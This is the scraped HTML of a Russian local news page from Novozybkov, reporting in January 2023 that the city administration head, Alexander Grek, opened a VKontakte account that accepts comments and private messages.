<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-153148" class="post-153148 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82\/","headline":"Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/j31dj9ChZOE.jpg","dateCreated":"2023-01-20T13:19:49+00:00","datePublished":"2023-01-20T13:19:49+00:00","dateModified":"2023-01-20T13:19:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/" /><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/01/j31dj9ChZOE.jpg" alt="Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-20T13:19:49+03:00">20.01.2023</time> <time class="entry-time" datetime="2023-01-20T13:19:49+03:00">13:19</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Александр Грек обзавелся личным аккаунтом, открыл комментарии пользователей и отправку личных сообщений.</p>
<p style="text-align: justify;">Обратиться со своей просьбой напрямую к главе Новозыбковской городской администрации можно теперь посредством ВКонтакте. Александр Грек создал страничку в соцсети. Произошло это сразу после новогодних каникул – с 12 января. Первым делом Грек поздравил сотрудников прокуратуры с профессиональным праздником, а также опубликовал несколько постов с информацией о жизни округа.</p>
<p style="text-align: justify;">Настройки аккаунта таковы, что любой пользователь теперь может запросто добавиться в друзья к главе и написать ему личное сообщение. За неделю у Грека ВКонтакте появилось более 400 друзей.</p>
<p style="text-align: justify;">Отметим, что эта площадка для Александра Грека новая. Ранее он вел страницу в «Одноклассниках», но она была закрыта для всеобщего просмотра, через некоторое время после вступления в должность главы администрации Грек открыт для народа и в ОК.</p>
<p style="text-align: justify;">Социальные сети сегодня считают эффективной площадкой для коммуникации. По сути в них главы выполняют свою работу – ведут прямой диалог с жителями и получают обратную связь, только в онлайн. В ЦУР даже ведут рейтинг самых активных руководителей-блогеров.</p>
<p style="text-align: justify;">Фото: ВК, Александр Грек</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/" data-a2a-title="Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b0-%25d0%25bc%25d1%258d%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d0%25bb-%25d1%2581%25d0%25b2%25d0%25be%25d1%258e-%25d1%2581%25d1%2582%2F&amp;linkname=%D0%93%D0%BB%D0%B0%D0%B2%D0%B0%20%D0%BC%D1%8D%D1%80%D0%B8%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D0%B2%D0%B5%D0%BB%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D1%83%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D0%B8%20%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b0-%25d0%25bc%25d1%258d%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d0%25bb-%25d1%2581%25d0%25b2%25d0%25be%25d1%258e-%25d1%2581%25d1%2582%2F&amp;linkname=%D0%93%D0%BB%D0%B0%D0%B2%D0%B0%20%D0%BC%D1%8D%D1%80%D0%B8%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D0%B2%D0%B5%D0%BB%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D1%83%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D0%B8%20%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b0-%25d0%25bc%25d1%258d%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d0%25bb-%25d1%2581%25d0%25b2%25d0%25be%25d1%258e-%25d1%2581%25d1%2582%2F&amp;linkname=%D0%93%D0%BB%D0%B0%D0%B2%D0%B0%20%D0%BC%D1%8D%D1%80%D0%B8%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D0%B2%D0%B5%D0%BB%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D1%83%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D0%B8%20%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b0-%25d0%25bc%25d1%258d%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d0%25bb-%25d1%2581%25d0%25b2%25d0%25be%25d1%258e-%25d1%2581%25d1%2582%2F&amp;linkname=%D0%93%D0%BB%D0%B0%D0%B2%D0%B0%20%D0%BC%D1%8D%D1%80%D0%B8%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D0%B2%D0%B5%D0%BB%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D1%83%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D0%B8%20%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b0-%25d0%25bc%25d1%258d%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d0%25bb-%25d1%2581%25d0%25b2%25d0%25be%25d1%258e-%25d1%2581%25d1%2582%2F&amp;linkname=%D0%93%D0%BB%D0%B0%D0%B2%D0%B0%20%D0%BC%D1%8D%D1%80%D0%B8%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D0%B2%D0%B5%D0%BB%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D1%83%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D0%B8%20%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b0-%25d0%25bc%25d1%258d%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d0%25bb-%25d1%2581%25d0%25b2%25d0%25be%25d1%258e-%25d1%2581%25d1%2582%2F&amp;linkname=%D0%93%D0%BB%D0%B0%D0%B2%D0%B0%20%D0%BC%D1%8D%D1%80%D0%B8%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D0%B2%D0%B5%D0%BB%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D1%83%20%D0%B2%20%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D0%B8%20%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%83/" rel="prev"><span class="meta-nav">&larr;</span> Сегодня профессиональный праздник у сотрудников отдела по конвоированию уголовно-исполнительной системы</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b1%d0%be%d0%b3%d0%be%d0%bc%d0%b0%d0%b7-%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%bc%d0%b0%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%be/" rel="next">Александр Богомаз и Игорь Маковский обсудили вопросы функционирования электросетевого комплекса Брянской области в 2023 году <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0-%D0%BC%D1%8D%D1%80%D0%B8%D0%B8-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B7%D0%B0%D0%B2%D0%B5%D0%BB-%D1%81%D0%B2%D0%BE%D1%8E-%D1%81%D1%82/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
